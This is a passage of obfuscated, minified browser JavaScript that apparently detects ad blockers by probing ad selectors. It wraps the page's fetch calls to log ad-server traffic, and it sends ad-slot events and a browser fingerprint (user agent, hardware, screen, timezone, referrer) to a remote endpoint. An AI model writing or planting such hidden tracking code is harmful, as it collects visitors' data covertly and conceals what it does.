D=y[ry(0xbf2)][x];if(!D[ry(0x978)])throw new Error(ry(0xc1a)+x+ry(0x304));I[x]=O(0x0,D);}return I;}(X),w={},Z={},z=Symbol(rI(0xaa6)),L=Symbol(rI(0x359));for(const y in P)T[rI(0x188)](P,y)&&null!==P[y]&&(w[y]=G(P[y],!0x1),Z[y]=G(P[y],!0x0));const Y=R(w),E=R(Z),f=function(I,x){const rx=rI;function D(S,B,J){const rl=a2W,M=C[rl(0x188)](F,S,B,J);return M===z||M!==L&&(!(!U[rl(0xdfc)](S[rl(0xefa)])||!U[S[rl(0xefa)]](S,F,D,N))||b[rl(0x188)](F,S,B,J)===z);}let C=V,b=V,U=w,N=(S,B,J,M)=>S||D(B,J,M);const F={'break':z,'skip':L,'root':I,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(rx(0xa9a)==typeof x)C=x;else{if(x&&(C=d(x[rx(0x351)]),b=d(x[rx(0x3dd)]),x[rx(0x9d6)]&&(U=Z),x[rx(0xa78)])){if(Y[rx(0xdfc)](x[rx(0xa78)]))U=x[rx(0x9d6)]?E[x[rx(0xa78)]]:Y[x[rx(0xa78)]];else{if(!P[rx(0xdfc)](x[rx(0xa78)]))throw new Error(rx(0xd14)+x[rx(0xa78)]+rx(0x3f8)+Object[rx(0xee5)](P)[rx(0xb40)]()[rx(0x63b)](',\x20')+')');}C=j(C,x[rx(0xa78)]),b=j(b,x[rx(0xa78)]);}}if(C===V&&b===V)throw new Error(rx(0xad2));D(I);};return f[rI(0x8fa)]=z,f[rI(0x697)]=L,f[rI(0x88f)]=function(I,x){let D=null;return f(I,function(C,b,U){const rc=a2W;if(x[rc(0x188)](this,C,b,U))return D=C,z;}),D;},f[rI(0x77a)]=function(I,x){let D=null;return f(I,{'reverse':!0x0,'enter'(C,b,U){const re=a2W;if(x[re(0x188)](this,C,b,U))return D=C,z;}}),D;},f[rI(0x936)]=function(I,x){const D=[];return f(I,function(C,b,U){const rs=a2W;x[rs(0x188)](this,C,b,U)&&D[rs(0xe7d)](C);}),D;},f;}}},W={};function Q(m){const rD=a2W;var A=W[m];if(void 0x0!==A)return A[rD(0xe83)];var v=W[m]={'exports':{}};return g[m](v,v[rD(0xe83)],Q),v[rD(0xe83)];}Q['d']=(m,A)=>{const rt=a2W;for(var v in A)Q['o'](A,v)&&!Q['o'](m,v)&&Object[rt(0xc28)](m,v,{'enumerable':!0x0,'get':A[v]});},Q['g']=(function(){const rp=a2W;if(rp(0xe2f)==typeof globalThis)return globalThis;try{return this||new Function(rp(0x5af))();}catch(m){if(rp(0xe2f)==typeof window)return window;}}()),Q['o']=(m,A)=>Object[rC(0xcd7)][rC(0xdfc)][rC(0x188)](m,A),Q['r']=m=>{const rb=rC;rb(0x8eb)!=typeof Symbol&&Symbol[rb(0x47d)]&&Object[rb(0xc28)](m,Symbol[rb(0x47d)],{'value':rb(0x2a8)}),Object[rb(0xc28)](m,rb(0xf67),{'value':!0x0});};var n={};((()=>{'use strict';const P6=rC;var g0=Q(0x6f7),g1=Q(0x23b5),g2=Q(0x4c5),g3=Q(0x18f7),g4=Q(0x1d7d);async function g5(Qc,Qs){const rU=a2W;try{const QD=rU(0x46a)[rU(0xbff)](Date[rU(0xd46)](),'_')[rU(0xbff)](g3['A'][rU(0x9f0)](0x6,0xa));try{window[rU(0x8e1)]=window[rU(0x8e1)]||{},window[rU(0x8e1)][rU(0x535)]=window[rU(0x8e1)][rU(0x535)]||[],window[rU(0x8e1)][rU(0x535)][rU(0xe7d)](()=>{const rN=rU;try{var Qp,QC,Qb,QU,QN;const QF=null===(Qp=(QC=window[rN(0x8e1)])[rN(0x643)])||void 0x0===Qp?void 0x0:Qp[rN(0x188)](QC);if(!QF)return;const QS=[];let QB=null,QJ=0x0;function Qh(Qq){const rF=rN;try{var Qu,Qk;return{'divId':null==Qq||null===(Qu=Qq[rF(0x464)])||void 0x0===Qu?void 0x0:Qu[rF(0x188)](Qq),'path':null==Qq||null===(Qk=Qq[rF(0x6bb)])||void 0x0===Qk?void 0x0:Qk[rF(0x188)](Qq)};}catch(n0){return;}}function QM(){const rS=rN;if(null!==QB)return;const Qq=Date[rS(0xd46)](),Qu=Math[rS(0xf2c)](0x0,0x7d0-(Qq-QJ));QB=window[rS(0x7cd)](async()=>{const rB=rS,Qk=QS[rB(0x851)](0x0,QS[rB(0x598)]);if(QB=null,Qk[rB(0x598)]){QJ=Date[rB(0xd46)]();try{const n0=Qk[rB(0xacb)](n1=>{const rJ=rB;var n2,n3,n4,n5,n6,n7,n8,n9,ng;return{'run_id':QD,'domain':location[rJ(0x195)],'url':location[rJ(0x69e)],'timestamp':new Date()[rJ(0xa10)](),'is_adblock':Qs,'event_type':n1[rJ(0x920)],'client_ts':n1['ts'],'slot_div_id':null===(n2=n1[rJ(0x1ed)])||void 0x0===n2?void 0x0:n2[rJ(0xd81)],'slot_path':null===(n3=n1[rJ(0x1ed)])||void 0x0===n3?void 0x0:n3[rJ(0x8cf)],'is_empty':null!==(n4=n1[rJ(0xe43)])&&void 0x0!==n4?n4:null,'size':null!=n1[rJ(0xb20)]?((()=>{const rh=rJ;try{return JSON[rh(0x3d4)](n1[rh(0xb20)]);}catch(nW){return String(n1[rh(0xb20)]);}})()):null,'line_item_id':null!==(n5=n1[rJ(0xaab)])&&void 0x0!==n5?n5:null,'creative_id':null!==(n6=n1[rJ(0x9d3)])&&void 0x0!==n6?n6:null,'advertiser_id':null!==(n7=n1[rJ(0x3a9)])&&void 0x0!==n7?n7:null,'service_name':null!==(n8=n1[rJ(0xdd5)])&&void 0x0!==n8?n8:null,'fetch_params':null!==(n9=n1[rJ(0x612)])&&void 0x0!==n9?n9:[],'gpt_fetch_slots':null!==(ng=n1[rJ(0x594)])&&void 0x0!==ng?ng:[]};});await g6(Qc,rB(0x5e9),n0);}catch(n1){}}},Qu);}function QK(Qq){const rM=rN;try{QS[rM(0xe7d)](Qq),QM();}catch(Qu){}}if(Qs){const Qq=window[rN(0x5b0)];window[rN(0x5b0)]=function(){const rK=rN;for(var Qu=arguments[rK(0x598)],Qk=new Array(Qu),n0=0x0;n0<Qu;n0++)Qk[n0]=arguments[n0];const n1=(0x0,g0['Xz'])(Qk[0x0]);let n2=!0x1;try{if((0x0,g0['EW'])(n1[rK(0x69e)])){const n4=(0x0,g0['sH'])(n1[rK(0x69e)])[rK(0xa90)],n5=new URL(n4);n5&&rK(0xf12)===n5[rK(0x3eb)]&&(n2=!0x0);}else n2=rK(0xf12)===n1[rK(0x3eb)];}catch(n6){g4['A'][rK(0x868)](rK(0x26e),n1);}if(!n2)return Qq[rK(0x686)](this,Qk);const n3=(n7,n8)=>{const rq=rK;try{const n9=n7[rq(0x418)](',')[rq(0xacb)](nn=>nn[rq(0x72f)]()),ng=n8[rq(0x418)](',')[rq(0xacb)](nn=>nn[rq(0x72f)]()),nW=nn=>nn[rq(0x418)]('/')[rq(0x532)](0x1)[rq(0xacb)](nm=>parseInt(nm,0xa)),nQ=nn=>'/'+nn[rq(0xacb)](nm=>nm<0x0||nm>=n9[rq(0x598)]?'':n9[nm])[rq(0x63b)]('/')[rq(0x495)](':',',');return ng[rq(0xacb)](nW)[rq(0xacb)](nQ);}catch(nn){return[];}};return Qq[rK(0x686)](this,Qk)[rK(0x18f)](n7=>(n7[rK(0xec6)]()[rK(0xa51)]()[rK(0x18f)](n8=>{const ru=rK;var n9,ng;QK({'event_type':ru(0xe04),'ts':new Date()[ru(0xa10)](),'fetchParams':[{'key':ru(0x1b8),'value':n1[ru(0x88d)]()},{'key':ru(0x46d),'value':(0x0,g0['EW'])(n1[ru(0x69e)])?(0x0,g0['sH'])(n1[ru(0x69e)])[ru(0xa90)]:n1[ru(0x88d)]()},{'key':ru(0xce1),'value':n7[ru(0xce1)][ru(0x88d)]()},{'key':ru(0xb8c),'value':n8[ru(0x532)](0x0,0x3e8)}],'gptFetchSlots':n3(null!==(n9=n1[ru(0x8c1)][ru(0xeb9)](ru(0x5c0)))&&void 0x0!==n9?n9:'',null!==(ng=n1[ru(0x8c1)][ru(0xeb9)](ru(0x3c8)))&&void 0x0!==ng?ng:'')});}),n7),n7=>{const rk=rK;var n8,n9;return QK({'event_type':rk(0xe04),'ts':new Date()[rk(0xa10)](),'fetchParams':[{'key':rk(0x1b8),'value':n1[rk(0x88d)]()},{'key':rk(0x46d),'value':(0x0,g0['EW'])(n1[rk(0x69e)])?(0x0,g0['sH'])(n1[rk(0x69e)])[rk(0xa90)]:n1[rk(0x88d)]()},{'key':rk(0xce1),'value':rk(0x868)},{'key':rk(0x868),'value':n7[rk(0x88d)]()}],'gptFetchSlots':n3(null!==(n8=n1[rk(0x8c1)][rk(0xeb9)](rk(0x5c0)))&&void 0x0!==n8?n8:'',null!==(n9=n1[rk(0x8c1)][rk(0xeb9)](rk(0x3c8)))&&void 0x0!==n9?n9:'')}),Promise[rk(0x5a9)](n7);});};}null===(Qb=QF[rN(0xaa2)])||void 0x0===Qb||Qb[rN(0x188)](QF,rN(0x1ef),Qu=>{const P0=rN;try{QK({'event_type':P0(0x1ef),'ts':new Date()[P0(0xa10)](),'slot':Qh(null==Qu?void 0x0:Qu[P0(0x1ed)]),'size':null==Qu?void 0x0:Qu[P0(0xb20)],'serviceName':null==Qu?void 0x0:Qu[P0(0xdd5)]});}catch(Qk){}}),null===(QU=QF[rN(0xaa2)])||void 0x0===QU||QU[rN(0x188)](QF,rN(0x83a),Qu=>{const P1=rN;try{QK({'event_type':P1(0x83a),'ts':new Date()[P1(0xa10)](),'slot':Qh(null==Qu?void 0x0:Qu[P1(0x1ed)]),'size':null==Qu?void 0x0:Qu[P1(0xb20)],'lineItemId':null==Qu?void 0x0:Qu[P1(0xaab)],'advertiserId':null==Qu?void 0x0:Qu[P1(0x3a9)],'creativeId':null==Qu?void 0x0:Qu[P1(0x9d3)],'serviceName':null==Qu?void 0x0:Qu[P1(0xdd5)]});}catch(Qk){}}),null===(QN=QF[rN(0xaa2)])||void 0x0===QN||QN[rN(0x188)](QF,rN(0xc97),Qu=>{const P2=rN;try{QK({'event_type':P2(0xc97),'ts':new Date()[P2(0xa10)](),'slot':Qh(null==Qu?void 0x0:Qu[P2(0x1ed)]),'isEmpty':null==Qu?void 0x0:Qu[P2(0xe43)],'size':null==Qu?void 0x0:Qu[P2(0xb20)],'lineItemId':null==Qu?void 0x0:Qu[P2(0xaab)],'creativeId':null==Qu?void 0x0:Qu[P2(0x9d3)],'serviceName':null==Qu?void 0x0:Qu[P2(0xdd5)]});}catch(Qk){}});}catch(Qu){}});}catch(Qp){}((async()=>{const P3=rU;await g6(Qc,P3(0x378),{'run_id':QD,'type':P3(0xeaa),'domain':location[P3(0x195)],'timestamp':new Date()[P3(0xa10)](),'url':location[P3(0x69e)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Qs,'client':g7(),'admiral':[]});})());}catch(QC){g4['A'][rU(0x14e)](rU(0xc1d),QC);}}async function g6(Qc,Qs,QD){const P4=a2W;try{const Qp=g1['A'][P4(0xddd)]+P4(0x5ba)[P4(0xbff)](Qs),QC=(0x0,g0['Wq'])({'protectUrlContext':Qc,'url':Qp,'kind':g0['MN'][P4(0x716)],'endpoint':g1['A'][P4(0xddd)]});await fetch(QC,{'method':P4(0x2cc),'headers':{'Content-Type':P4(0xda3)},'body':JSON[P4(0x3d4)](QD),'keepalive':!0x0});}catch(Qb){}}function g7(){const P5=a2W;try{const Qc=window[P5(0x31e)],Qs=navigator;return{'user_agent':navigator[P5(0xe7f)],'language':navigator[P5(0x31f)],'languages':navigator[P5(0x883)],'platform':navigator[P5(0x3ec)],'hardware_concurrency':null==Qs?void 0x0:Qs[P5(0xebb)],'device_memory':null==Qs?void 0x0:Qs[P5(0x21a)],'screen':{'width':screen[P5(0x942)],'height':screen[P5(0xe37)],'pixel_ratio':window[P5(0xb05)]},'viewport':Qc?{'width':Qc[P5(0x942)],'height':Qc[P5(0xe37)],'scale':Qc[P5(0x5ae)]}:void 0x0,'timezone':Intl[P5(0xb4f)]()[P5(0x766)]()[P5(0xce2)],'url':location[P5(0x69e)],'referrer':document[P5(0xd17)]};}catch(QD){return{'user_agent':navigator[P5(0xe7f)]};}}var g8=Q(0x1fae),g9=Q(0x261a);const gg=Qc=>g9['A'][P6(0xeb9)]()[P6(0xf18)][P6(0x188)](Qc[P6(0x305)](),/\-[a-z]/g,Qs=>Qs[0x1][P6(0x984)]()),gW=Qc=>g9['A'][P6(0xeb9)]()[P6(0xf18)][P6(0x188)](Qc,/[A-Z]/g,Qs=>'-'[P6(0xbff)](Qs[P6(0x305)]()));var gQ=Q(0x2125),gn=Q(0x14a1),gm=Q(0x1974);class gA{static[P6(0x210)](Qc){const P7=P6;return!!(Qc&&Qc instanceof Element)&&P7(0xeee)===window[P7(0x117)](Qc)[P7(0x396)];}static[P6(0xdb4)](Qc){const P8=P6;return!!(Qc&&Qc instanceof Element)&&P8(0x8dd)===window[P8(0x117)](Qc)[P8(0xe1d)];}static[P6(0xccd)](Qc){const P9=P6;if(!(Qc&&Qc instanceof Element))return!0x1;let Qs=!0x1;const QD=g9['A'][P9(0xeb9)](window)[P9(0xdab)][P9(0xeb9)][P9(0x188)](Qc)[P9(0x396)],Qp=window[P9(0x117)](Qc);return P9(0xeee)===Qp[P9(0x396)]&&(g9['A'][P9(0xeb9)](window)[P9(0xdab)][P9(0xeb9)][P9(0x188)](Qc)[P9(0x396)]=P9(0xcc8),P9(0xeee)===Qp[P9(0x396)]&&(Qs=!0x0)),''===QD?g9['A'][P9(0xeb9)](window)[P9(0xdab)][P9(0xeb9)][P9(0x188)](Qc)[P9(0xb5a)](P9(0x396)):g9['A'][P9(0xeb9)](window)[P9(0xdab)][P9(0xeb9)][P9(0x188)](Qc)[P9(0x396)]=QD,Qs;}static[P6(0xa02)](Qc){const Pg=P6;let Qs=Qc[Pg(0x4e6)];for(;Qs;){if(this[Pg(0x210)](Qs))return!0x0;Qs=Qs[Pg(0x4e6)];}return!0x1;}static async[P6(0x4fd)](Qc){const PW=P6;return Qc instanceof HTMLIFrameElement?await this[PW(0x98d)](Qc):Qc instanceof Element&&this[PW(0x1e2)](Qc);}static async[P6(0x98d)](Qc){const PQ=P6,Qs=new gv(Qc);return await Qs[PQ(0xb4a)]();}static[P6(0x1e2)](Qc){const Pn=P6;if(!Qc||!document[Pn(0x838)](Qc))return!0x1;if(this[Pn(0xccd)](Qc))return g4['A'][Pn(0x14e)](Pn(0xdc5)),!0x1;const Qs=Qc[Pn(0x5ef)]();return!(Qs['x']+window[Pn(0xeea)]+Qs[Pn(0x942)]<-0x1f4&&(g4['A'][Pn(0x14e)](Pn(0xb3f)),g4['A'][Pn(0x14e)](Pn(0x607)[Pn(0xbff)](Qs['x'],Pn(0x244))[Pn(0xbff)](Qs['y'],Pn(0xe50))[Pn(0xbff)](window[Pn(0xeea)],Pn(0xb78))[Pn(0xbff)](window[Pn(0x75f)],Pn(0xb5c))[Pn(0xbff)](Qs[Pn(0x942)],Pn(0xac6))[Pn(0xbff)](Qs[Pn(0xe37)])),0x1));}static[P6(0x992)](Qc){const PA=P6;return(function(){const Pm=a2W,Qs=window[Pm(0x117)](Qc);return Pm(0xbe1)===Qc[Pm(0xe06)][Pm(0x305)]()||!(Pm(0x2eb)!==Qc[Pm(0xe06)][Pm(0x305)]()||!(Qc[Pm(0x3c9)]||Qs[Pm(0x58d)]&&Pm(0xeee)!==Qs[Pm(0x58d)]))||!(Pm(0x7dc)!==Qc[Pm(0xe06)][Pm(0x305)]()||!Qs[Pm(0x58d)]||Pm(0xeee)===Qs[Pm(0x58d)])||'a'===Qc[Pm(0xe06)][Pm(0x305)]();}())&&this[PA(0xb4a)](Qc);}static[P6(0xb4a)](Qc){const Pv=P6,Qs=window[Pv(0x117)](Qc);if(Pv(0xeee)===Qs[Pv(0x396)])return!0x1;if(Pv(0xced)!==Qs[Pv(0xe1d)])return!0x1;if(parseFloat(Qs[Pv(0xe35)])<0.2)return!0x1;if(Qc[Pv(0xab9)]<0xa||Qc[Pv(0x3c0)]<0xa)return!0x1;let QD=Qc[Pv(0x59e)];for(;QD;){if(this[Pv(0xccd)](QD))return!0x1;QD=QD[Pv(0x59e)];}return!0x0;}static async[P6(0x7a3)](Qc){const PT=P6;for(const QD of Array[PT(0x237)](Qc[PT(0xada)](PT(0x2eb))))if(gA[PT(0x992)](QD))return!0x0;for(const Qp of Array[PT(0x237)](Qc[PT(0xada)](PT(0xbe1))))if(gA[PT(0x992)](Qp))return!0x0;for(const QC of Array[PT(0x237)](Qc[PT(0xada)](PT(0x7dc))))if(gA[PT(0x992)](QC))return!0x0;for(const Qb of Array[PT(0x237)](Qc[PT(0xada)]('a')))if(gA[PT(0x992)](Qb))return!0x0;const Qs=[];for(const QU of Array[PT(0x237)](Qc[PT(0xada)](PT(0xdcd)))){const QN=new gv(QU);Qs[PT(0xe7d)](QN[PT(0xb4a)]());}return(await Promise[PT(0xe8c)](Qs))[PT(0x86c)](QF=>!0x0===QF);}static[P6(0x44c)](Qc){const PV=P6;gv[PV(0x8dc)](Qc);}}class gv{constructor(Qc){const Pd=P6;this[Pd(0xdcd)]=Qc,(0x0,gQ['A'])(this,Pd(0xd32),void 0x0),(0x0,gQ['A'])(this,Pd(0x206),!0x1),(0x0,gQ['A'])(this,Pd(0x5cd),0x0);}[P6(0xb4a)](){return(0x0,gm['c'])(Qc=>{const Pj=a2W;if(!gA[Pj(0xb4a)](this[Pj(0xdcd)]))return Qc(!0x1);this[Pj(0x5cd)]&&window[Pj(0xac2)](this[Pj(0x5cd)]),this[Pj(0x5cd)]=g9['A'][Pj(0xeb9)](window)[Pj(0x7a8)][Pj(0x188)](window,()=>{const PO=Pj;if(this[PO(0x206)])return void window[PO(0xac2)](this[PO(0x5cd)]);if(!this[PO(0xdcd)]||!g9['A'][PO(0xeb9)]()[PO(0x1da)][PO(0xeb9)][PO(0x188)](this[PO(0xdcd)]))return window[PO(0xac2)](this[PO(0x5cd)]),Qc(!0x1);this[PO(0xd32)]=new MessageChannel(),this[PO(0xd32)][PO(0x35c)][PO(0x6f6)]=QD=>{const PG=PO,Qp=g9['A'][PG(0xeb9)]()[PG(0x81b)][PG(0xeb9)][PG(0x188)](QD);if(PG(0xc93)==typeof Qp&&(0x0,gn['_'])(Qp)){this[PG(0x206)]=!0x0;const QC=(0x0,gn['ks'])(Qp);QC===gv[PG(0x34c)]?Qc(!0x0):QC===gv[PG(0x1a3)]&&Qc(!0x1);}};const Qs=(0x0,gn['md'])(gv[PO(0x544)]);g9['A'][PO(0xeb9)]()[PO(0x1da)][PO(0xeb9)][PO(0x188)](this[PO(0xdcd)])[PO(0x291)](Qs,'*',[this[PO(0xd32)][PO(0x470)]]);},0xc8),g9['A'][Pj(0xeb9)](window)[Pj(0xa8c)][Pj(0x188)](window,()=>{const PR=Pj;this[PR(0x206)]||(window[PR(0xac2)](this[PR(0x5cd)]),Qc(!0x1));},0xbb8);});}[P6(0x4c5)](){const PH=P6;this[PH(0x5cd)]&&window[PH(0xac2)](this[PH(0x5cd)]),this[PH(0xd32)][PH(0x35c)][PH(0x6f6)]=null,this[PH(0xd32)][PH(0x470)][PH(0x6f6)]=null;}static[P6(0x8dc)](Qc){const PX=P6;g9['A'][PX(0xeb9)](Qc)[PX(0xe39)][PX(0x188)](Qc,PX(0xc35),async Qs=>{const Po=PX,QD=g9['A'][Po(0xeb9)]()[Po(0x81b)][Po(0xeb9)][Po(0x188)](Qs);if(Po(0xc93)!=typeof QD||!(0x0,gn['_'])(QD))return;const Qp=(0x0,gn['ks'])(QD);if(Qp!==this[Po(0x544)]&&Qp!==this[Po(0x4f9)])return;const QC=Qs[Po(0x483)][0x0];QC[Po(0x291)]((0x0,gn['md'])(gv[Po(0x620)]));const Qb=await gA[Po(0x7a3)](Qc[Po(0x9e8)])?gv[Po(0x34c)]:gv[Po(0x1a3)];QC[Po(0x291)]((0x0,gn['md'])(Qb));});}}(0x0,gQ['A'])(gv,P6(0x544),P6(0x72c)),(0x0,gQ['A'])(gv,P6(0x4f9),P6(0x7d1)),(0x0,gQ['A'])(gv,P6(0x620),P6(0x1a9)),(0x0,gQ['A'])(gv,P6(0x34c),P6(0x434)),(0x0,gQ['A'])(gv,P6(0x1a3),P6(0x1b5));var gT=Q(0x190b),gV=Q(0x758),gd=Q(0xff7),gj=Q(0x215e),gO=Q(0x1ce9);const gG=async Qc=>(0x0,gm['c'])(Qs=>setTimeout(Qs,Qc));function gR(Qc){const Pr=P6,Qs=Pr(0x745)[Pr(0xbff)](Qc,'\x27'),QD=/^\s*([a-z-]*)(.*)$/i[Pr(0x6ef)](Qc);if(!QD)throw new Error(Qs);const Qp=QD[0x1]||void 0x0,QC=[],Qb=/([.:#][\w-]+|\[.+?\])/gi;let QU=null;for(;null!==(QU=Qb[Pr(0x6ef)](QD[0x2]));){const QS=QU[0x0];switch(QS[0x0]){case'.':QC[Pr(0xe7d)]({'name':Pr(0x656),'value':QS[Pr(0x532)](0x1)});break;case'#':QC[Pr(0xe7d)]({'name':'id','value':QS[Pr(0x532)](0x1)});break;case'[':{const QB=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Pr(0x6ef)](QS);if(!QB)return;var QN,QF;QC[Pr(0xe7d)]({'name':QB[0x1],'value':null!==(QN=null!==(QF=QB[0x4])&&void 0x0!==QF?QF:QB[0x5])&&void 0x0!==QN?QN:''});break;}default:return;}}return{'tag':Qp,'attributes':QC};}const gH={'randomUUID':P6(0x8eb)!=typeof crypto&&crypto[P6(0xb3e)]&&crypto[P6(0xb3e)][P6(0xb01)](crypto)};let gX;const go=new Uint8Array(0x10);function gr(){const PP=P6;if(!gX){if(PP(0x8eb)==typeof crypto||!crypto[PP(0xd0d)])throw new Error(PP(0x3cd));gX=crypto[PP(0xd0d)][PP(0xb01)](crypto);}return gX(go);}const gP=[];for(let Qc=0x0;Qc<0x100;++Qc)gP[P6(0xe7d)]((Qc+0x100)[P6(0x88d)](0x10)[P6(0x532)](0x1));const gw=function(Qs,QD,Qp){const Pw=P6;if(gH[Pw(0xb3e)]&&!QD&&!Qs)return gH[Pw(0xb3e)]();const QC=(Qs=Qs||{})[Pw(0x6af)]||(Qs[Pw(0x582)]||gr)();if(QC[0x6]=0xf&QC[0x6]|0x40,QC[0x8]=0x3f&QC[0x8]|0x80,QD){Qp=Qp||0x0;for(let Qb=0x0;Qb<0x10;++Qb)QD[Qp+Qb]=QC[Qb];return QD;}return function(QU,QN=0x0){const PZ=Pw;return(gP[QU[QN+0x0]]+gP[QU[QN+0x1]]+gP[QU[QN+0x2]]+gP[QU[QN+0x3]]+'-'+gP[QU[QN+0x4]]+gP[QU[QN+0x5]]+'-'+gP[QU[QN+0x6]]+gP[QU[QN+0x7]]+'-'+gP[QU[QN+0x8]]+gP[QU[QN+0x9]]+'-'+gP[QU[QN+0xa]]+gP[QU[QN+0xb]]+gP[QU[QN+0xc]]+gP[QU[QN+0xd]]+gP[QU[QN+0xe]]+gP[QU[QN+0xf]])[PZ(0x305)]();}(QC);},gZ=Qs=>{const Pz=P6;if(Object[Pz(0xd77)])return Object[Pz(0xd77)](Qs);{const QD={};return Qs[Pz(0xdda)]((Qp,QC)=>QD[QC]=Qp),QD;}};var gz=Q(0x848);let gL=!0x1,gY=[],gE=!0x0,gi=0x1,gf='';function ga(){const PL=P6;if(gf)return gf;try{gf=document[PL(0xe70)][PL(0xaa3)](PL(0xa3f))||PL(0xeee);}catch(Qs){}return gf;}let gy='',gI=!0x1;async function gl(Qs,QD,Qp,QC){const Pa=P6;var Qb;if(gE&&QD&&async function(QU){const Pf=a2W,QN=await async function(QF){const Pi=a2W;await(0x0,gm['c'])(async QK=>{const PY=a2W;for(document[PY(0xb8c)]&&QK();!document[PY(0xb8c)];)await gG(0x64);QK();});const QS=await async function(QK){const PE=a2W,Qq=(0x0,g0['Wq'])({'protectUrlContext':'v7'===QK[PE(0xe13)]||'v8'===QK[PE(0xe13)]?{'version':QK[PE(0xe13)],'originalHostname':QK[PE(0x528)],'bidder':void 0x0,'randomize':!0x0}:QK,'url':''[PE(0xbff)](g1['A'][PE(0xddd)],PE(0x471)),'endpoint':g1['A'][PE(0xddd)]}),Qu=await fetch(Qq);if(0xc8!==Qu[PE(0xce1)])return[];const Qk=await Qu[PE(0xa51)](),n0=gT['A'][PE(0xa4a)](Qk);return JSON[PE(0xbda)](n0);}(QF),QB=[],QJ=document[Pi(0xf3)](Pi(0x7dc));QJ[Pi(0x8da)][Pi(0xf37)](Pi(0x396),Pi(0xeee));const Qh=[];for(const QK of QS){const Qq=QK[Pi(0x3a6)][Pi(0xacb)](gR)[Pi(0xc46)](Qk=>void 0x0!==Qk),Qu=[];for(const Qk of Qq){var QM;const n0=null!==(QM=Qk[Pi(0x663)])&&void 0x0!==QM?QM:Pi(0x7dc),n1=document[Pi(0xf3)](n0);for(const n3 of Qk[Pi(0xa1a)])n1[Pi(0xd18)](n3[Pi(0x20d)],n3[Pi(0x54e)]);n1[Pi(0x8da)][Pi(0xf37)](Pi(0x396),Pi(0xcc8)),n1[Pi(0x8da)][Pi(0xf37)](Pi(0xe1d),Pi(0xced));const n2=document[Pi(0xf3)](Pi(0x7dc));n2[Pi(0x8ff)](n1),QJ[Pi(0x8ff)](n2),Qu[Pi(0xe7d)]({'element':n1,'selector':Qk,'blocked':!0x1});}Qh[Pi(0xe7d)]({'id':QK['id'],'probes':Qu});}document[Pi(0xb8c)][Pi(0x8ff)](QJ),await gG(0xa);for(const {id:n4,probes:n5}of Qh){for(const n6 of n5)Pi(0xeee)===window[Pi(0x117)](n6[Pi(0xcc6)])[Pi(0x396)]&&(n6[Pi(0xf07)]=!0x0);n5[Pi(0xc46)](n7=>n7[Pi(0xf07)])[Pi(0x598)]/n5[Pi(0x598)]>=0.6&&QB[Pi(0xe7d)](n4);}return QJ[Pi(0xb9d)](),QB;}(QU);gs(QU,Pf(0x16d),new Map([[Pf(0xef7),QN[Pf(0x63b)](',')]])),await gC(QU);}(Qs),gs(Qs,Pa(0x1ea),new Map([[Pa(0x843),g1['A'][Pa(0x170)]],[Pa(0x41a),QD?Pa(0x95a):Pa(0xd9a)],[Pa(0x2a4),Qp?Pa(0x95a):Pa(0xd9a)],[Pa(0x9b8),null!==(Qb=g2['A'][Pa(0xeb9)](Pa(0x9b8)))&&void 0x0!==Qb?Qb:''],[Pa(0xea5),window[Pa(0xd00)]?Pa(0x95a):Pa(0xd9a)],[Pa(0xa36),QD?String((0x0,gd['Ki'])()):Pa(0x73f)]])),await gC(Qs),QC&&!gI){gI=!0x0;const QU=window[Pa(0xc9b)][Pa(0x510)][Pa(0xbaa)](Pa(0x313))||window[Pa(0xc9b)][Pa(0x510)][Pa(0xbaa)](Pa(0xe22));let QN=gx(QU);window[Pa(0x18d)](()=>{const QF=gx(QU);QN!==QF&&(QN=QF,gl(Qs,QD,Qp,QC));},0x64);}}function gx(Qs){const Py=P6,QD=window[Py(0xc9b)][Py(0x69e)][Py(0x418)]('#')[0x0];return Qs?QD[Py(0x418)]('?')[0x0]:QD;}async function gc(Qs,QD){const PI=P6;gs(Qs,PI(0xeac),new Map([[PI(0x843),g1['A'][PI(0x170)]],...QD]));}function gs(Qs,QD,Qp){const Pl=P6;gN(Qp);const QC=ga();if(QC&&Qp[Pl(0x203)](Pl(0xa3f),QC),g4['A'][Pl(0x14e)](Pl(0xf64)[Pl(0xbff)](QD,')'),gZ(Qp)),gO['A'][Pl(0xdce)]())return gD(QD,Qp);gp(Qs,QD,Qp);}const gD=(Qs,QD)=>{const Px=P6;let Qp=window;for(;Qp!==Qp[Px(0xb71)][Px(0x484)];)Qp=Qp[Px(0xb71)][Px(0x484)],Qp[Px(0x291)]({'as_key':Px(0xace),'event':Qs,'params':QD},'*');},gp=(Qs,QD,Qp)=>{const Pc=P6;var QC;Qp[Pc(0x203)](Pc(0xda7),gi[Pc(0x88d)]()),gY[Pc(0xe7d)]({'name':QD,'params':gZ(Qp)}),gL||(gL=!0x0,QC=async()=>{gL=!0x1,await gC(Qs);},g9['A'][Pc(0xeb9)](window)[Pc(0x4bf)]?g9['A'][Pc(0xeb9)](window)[Pc(0x4bf)][Pc(0x188)](window,QC):g9['A'][Pc(0xeb9)](window)[Pc(0xa8c)][Pc(0x188)](window,QC,0x64));};async function gC(Qs){const Pe=P6,QD=gY;if(gY=[],0x0===QD[Pe(0x598)])return;if(g1['A'][Pe(0x14e)])return;if(!gE)return;const Qp=await(0x0,gz['C8'])(Qs,g1['A'][Pe(0xddd)])?(0x0,gz['XV'])(g1['A'][Pe(0xddd)],0x0):g1['A'][Pe(0xddd)],QC=Qp+Pe(0x286)[Pe(0xbff)](location[Pe(0x195)]),Qb=gT['A'][Pe(0x1c2)](JSON[Pe(0x3d4)](QD));await gV['G'][Pe(0x84c)](Pe(0x2cc),(0x0,g0['Wq'])({'protectUrlContext':'v7'===Qs[Pe(0xe13)]||'v8'===Qs[Pe(0xe13)]?{'version':Qs[Pe(0xe13)],'originalHostname':Qs[Pe(0x528)],'bidder':void 0x0,'randomize':!0x0}:Qs,'url':QC,'endpoint':Qp}),Qb);}async function gb(Qs,QD,Qp){const Ps=P6;let QC=arguments[Ps(0x598)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Qp[Ps(0x203)](Ps(0xda7),QC[Ps(0x88d)]()),gN(Qp),g4['A'][Ps(0x14e)](Ps(0xf64)[Ps(0xbff)](QD,')'),gZ(Qp));const 